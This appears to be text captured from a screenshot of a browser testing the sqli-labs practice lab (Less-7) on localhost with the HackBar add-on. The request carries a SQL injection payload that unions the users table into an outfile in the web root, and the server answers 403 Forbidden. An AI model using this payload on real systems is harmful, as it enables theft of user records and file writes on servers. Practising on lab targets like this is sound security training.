 Forbidden
You don't have permission to access /sqli-labs/Less-7/id=1')) union select * from users into outfile 'C:/phpStudy/PHPTutorial/WWW/sqli-labs/test.txt' # on this server.
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://localhost/sqli-labs/Less-7/id=1'))%20union%20select%20*%20from%20users%20into%20outfile%20'C:/phpStudy/PHPTutorial/WWW/sqli-labs/test.txt'%20%23